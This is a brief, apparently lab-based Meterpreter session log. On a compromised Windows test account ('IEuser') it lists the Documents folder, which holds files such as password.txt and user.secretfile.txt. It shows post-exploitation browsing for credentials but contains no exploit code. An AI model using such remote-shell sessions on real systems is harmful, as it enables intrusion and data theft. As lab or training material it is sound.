 meterpreter > cd Users/IEuser/Documents
meterpreter > ls
Listing: C:\Users\IEuser\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 48 fil 2020-04-17 08:54:01 -0700 Drinks.recipe.txt
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Music
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Pictures
40777/rwxrwxrwx 0 dir 2019-03-19 06:00:05 -0700 My Videos
40777/rwxrwxrwx 0 dir 2019-03-19 06:21:37 -0700 WindowsPowerShell
100666/rw-rw-rw- 402 fil 2019-03-19 06:00:12 -0700 desktop.ini
100666/rw-rw-rw- 43 fil 2020-04-10 00:52:07 -0700 password.txt
100666/rw-rw-rw- 161 fil 2020-04-17 08:57:59 -0700 user.secretfile.txt
meterpreter >